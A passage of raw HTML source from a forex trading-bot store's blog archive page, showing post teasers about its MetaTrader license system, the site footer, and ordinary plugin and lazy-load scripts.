					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://4xpip.com/category/forex/" rel="category tag">Forex</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://4xpip.com/most-powerful-license-system-for-trading-bots-mt4-mt5/#respond" class="comments-link" >0 Comments</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			What is the Forex License System? The Forex License System MT4 ensures that only authorized persons can use specialized forex trading software, also known as Expert Advisors (EAs). Upon acquiring&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://4xpip.com/most-powerful-license-system-for-trading-bots-mt4-mt5/" 
	>
	Continue Reading<span class="screen-reader-text">Most powerful license system for trading bots MT4 MT5</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-29421" class="blog-entry clr col span_1_of_3 col-3 grid-entry post-29421 post type-post status-publish format-standard has-post-thumbnail hentry category-forex tag-license-system tag-license-system-for-mt4-trading-bots tag-license-system-for-mt5-trading-bots tag-mt4-license-system tag-mt4-license-system-for-trading tag-mt4-license-system-for-trading-bots tag-mt4-trading-bots-license-system tag-mt5-license-system tag-mt5-license-system-for-trading tag-mt5-license-system-for-trading-bots tag-mt5-trading-bots-license-system entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://4xpip.com/how-does-the-4xpip-metatrader-license-system-work/" class="thumbnail-link">

		<img loading="lazy" width="1024" height="538" src="https://4xpip.com/wp-content/uploads/2023/11/How-Does-the-4xPip-MetaTrader-License-System-Work-1024x538.webp" class="attachment-large size-large wp-post-image" alt="how-does-the-4xpip-metatrader-license-system-work?" itemprop="image" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2023/11/How-Does-the-4xPip-MetaTrader-License-System-Work-1024x538.webp 1024w, https://4xpip.com/wp-content/uploads/2023/11/How-Does-the-4xPip-MetaTrader-License-System-Work-800x420.webp 800w, https://4xpip.com/wp-content/uploads/2023/11/How-Does-the-4xPip-MetaTrader-License-System-Work-768x403.webp 768w, https://4xpip.com/wp-content/uploads/2023/11/How-Does-the-4xPip-MetaTrader-License-System-Work-700x368.webp 700w, https://4xpip.com/wp-content/uploads/2023/11/How-Does-the-4xPip-MetaTrader-License-System-Work.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://4xpip.com/how-does-the-4xpip-metatrader-license-system-work/"  rel="bookmark">How Does the 4xPip MetaTrader License System Work?</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://4xpip.com/author/saleha-tehreem/" title="Posts by Charlotte Flair" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Charlotte Flair</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>November 30, 2023</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://4xpip.com/category/forex/" rel="category tag">Forex</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://4xpip.com/how-does-the-4xpip-metatrader-license-system-work/#respond" class="comments-link" >0 Comments</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			In this article, 4xPip is excited to present a comprehensive guide to help both new and experienced traders about what is the Licensing system in Forex Trading. Are you scared&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://4xpip.com/how-does-the-4xpip-metatrader-license-system-work/" 
	>
	Continue Reading<span class="screen-reader-text">How Does the 4xPip MetaTrader License System Work?</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-29411" class="blog-entry clr col span_1_of_3 col-1 grid-entry post-29411 post type-post status-publish format-standard has-post-thumbnail hentry category-forex tag-license-key tag-license-system tag-license-system-for-mt4-trading-bots tag-license-system-for-mt5-trading-bots tag-mt4-license-system tag-mt4-license-system-for-trading tag-mt4-license-system-for-trading-bots tag-mt4-trading-bots-license-system tag-mt5-license-system tag-mt5-license-system-for-trading tag-mt5-license-system-for-trading-bots tag-mt5-trading-bots-license-system entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://4xpip.com/what-is-4xpip-metatrader-license-system/" class="thumbnail-link">

		<img loading="lazy" width="1024" height="538" src="https://4xpip.com/wp-content/uploads/2023/11/What-is-4xPip-MetaTrader-License-System-1024x538.webp" class="attachment-large size-large wp-post-image" alt="what-is-4xpip-metatrader-license-system?" itemprop="image" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2023/11/What-is-4xPip-MetaTrader-License-System-1024x538.webp 1024w, https://4xpip.com/wp-content/uploads/2023/11/What-is-4xPip-MetaTrader-License-System-800x420.webp 800w, https://4xpip.com/wp-content/uploads/2023/11/What-is-4xPip-MetaTrader-License-System-768x403.webp 768w, https://4xpip.com/wp-content/uploads/2023/11/What-is-4xPip-MetaTrader-License-System-700x368.webp 700w, https://4xpip.com/wp-content/uploads/2023/11/What-is-4xPip-MetaTrader-License-System.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://4xpip.com/what-is-4xpip-metatrader-license-system/"  rel="bookmark">What is 4xPip MetaTrader License System?</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://4xpip.com/author/saleha-tehreem/" title="Posts by Charlotte Flair" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Charlotte Flair</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>November 30, 2023</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://4xpip.com/category/forex/" rel="category tag">Forex</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://4xpip.com/what-is-4xpip-metatrader-license-system/#respond" class="comments-link" >0 Comments</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Welcome! 4xPip is excited to present a comprehensive guide to help traders about what is Licensing system in Forex Trading is. Are you scared of your customized and successful Expert&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://4xpip.com/what-is-4xpip-metatrader-license-system/" 
	>
	Continue Reading<span class="screen-reader-text">What is 4xPip MetaTrader License System?</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
						</div><!-- #blog-entries -->

							
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="block-2" class="footer-widget widget_block widget_media_image clr">
<figure class="wp-block-image size-large"><a href="https://4xpip.com/"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="402" src="https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1024x402.webp" alt="" class="wp-image-19531" srcset="https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1024x402.webp 1024w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-800x314.webp 800w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-768x302.webp 768w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1536x603.webp 1536w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-600x236.webp 600w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-500x196.webp 500w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-300x118.webp 300w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo.webp 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div><div id="block-25" class="footer-widget widget_block widget_text clr">
<p><strong>4xPip (Forex Pip) </strong>is a leading store built for automated trading on the MT4 and MT5 platforms. Our products are Indicator and Expert Advisor EA on MetaTrader 4 and MetaTrader 5 for Financial markets such as forex trading, crypto trading, commodity trading, stocks, indices, etc.</p>
</div><div id="block-7" class="footer-widget widget_block clr">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/4xpip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://instagram.com/4x_pip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-telegram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://t.me/pip_4x" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/4xpip_original" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/@4xpip_" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="nav_menu-3" class="footer-widget widget_nav_menu clr"><h4 class="widget-title">4xPip</h4><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-26938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26938"><a target="_blank" href="https://4xpip.com/">Home</a></li>
<li id="menu-item-26806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26806"><a href="https://4xpip.com/blog/">Blog</a></li>
<li id="menu-item-26807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26807"><a href="https://4xpip.com/metatrader-4/">MetaTrader 4</a></li>
<li id="menu-item-26835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26835"><a href="https://4xpip.com/metatrader-5/">MetaTrader 5</a></li>
<li id="menu-item-20953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20953"><a href="https://4xpip.com/faqs/">FAQ’s</a></li>
<li id="menu-item-20954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20954"><a href="https://4xpip.com/contact-us/">Contact Us</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-7" class="footer-widget widget_nav_menu clr"><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-19839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19839"><a href="https://4xpip.com/success-story/">Success Story</a></li>
<li id="menu-item-21579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21579"><a href="https://4xpip.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-19842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-19842"><a rel="privacy-policy" href="https://4xpip.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-19840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19840"><a href="https://4xpip.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-19841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19841"><a href="https://4xpip.com/refund_returns/">Refund and Returns Policy</a></li>
<li id="menu-item-20948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20948"><a href="https://4xpip.com/book-appointment/">Book Appointment</a></li>
<li id="menu-item-20949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20949"><a href="https://4xpip.com/about/">About us</a></li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 2024, 4xPiP. All Rights Reserved.			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->






<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_23512 > span {
                color: white; display: flex; display: -webkit-box;
display: -ms-flexbox; position: relative; right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_23512 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_23512{top:-10px;right:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_23512 > span{height: 35px;width: 80px;background-color:#5bf244;color:#ffffff;border-radius:3px;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 10px; margin-right: 10px; margin-top: 10px; margin-bottom: 10px; }
                .br_alabel.berocket_alabel_id_22941 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_22941 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_22941 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_22941{top:-10px;right:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_22941 > span{height: 35px;width: 60px;background-color:#f74848;color:#ffffff;border-radius:3px;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 10px; margin-right: 10px; margin-top: 10px; margin-bottom: 10px; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sticky-social-icons-container" class="design-rounded alignment-left with-animation hide-in-mobile">
	<ul>
		<li  class="fab-fa-whatsapp" len="0"><a href="https://api.whatsapp.com/send/?phone=18382131588"   target="_blank"  class="fab-fa-whatsapp"  ><i class="fab fa-whatsapp" ></i></a></li><li  class="far-fa-envelope" len="0"><a href="/cdn-cgi/l/email-protection#d9aabcabafb0babcaa99eda1a9b0a9f7bab6b4" target="_blank" class="far-fa-envelope"><i class="far fa-envelope" ></i></a></li><li  class="fab-fa-telegram-plane" len="0"><a href="https://t.me/pip_4x"   target="_blank"  class="fab-fa-telegram-plane"  ><i class="fab fa-telegram-plane" ></i></a></li>	</ul>
</div>	<div class="ald_laser_loader">
		<div class="ald_loader_progress"></div>
	</div>
	<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animated_heading.js?ver=3.1.5" id="animated_text-js" defer></script>
<script id="dlAddons-widgets-js-extra">
var dlAddons = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/4xpip.com\/wp-admin\/post.php","wp_nonce":"cc257f361e"};
var dlAddons = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/4xpip.com\/wp-admin\/post.php","wp_nonce":"cc257f361e"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.js?ver=3.1.5" id="dlAddons-widgets-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/js/owl.carousel.min.js?ver=3.1.5" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/parallax/parallax_move.js?ver=3.1.5" id="jquery-parallax-move-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/imagesloaded/imagesloaded.pkgd.min.js?ver=3.1.5" id="jquery-imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/isotope.pkgd.min.js?ver=3.1.5" id="jquery-isotope-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/packery-mode.pkgd.min.js?ver=3.1.5" id="isotope-mode-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/masonry/masonry_grid.js?ver=3.1.5" id="jquery-masonary-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/countdown/countdown.min.js?ver=3.1.5" id="countdown-jquery-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/assets/vendor/goodshare/goodshare.min.js?ver=3.1.5" id="dl-goodshare-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.2.2" id="woolentor-block-main-js" defer></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/4xpip.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.83.4" id="cr-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.83.4" id="cr-colcade-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.js?ver=3.1.5" id="dl-sticky-js-js" defer></script>
<script id="hostinger-reach-subscription-block-view-js-extra">
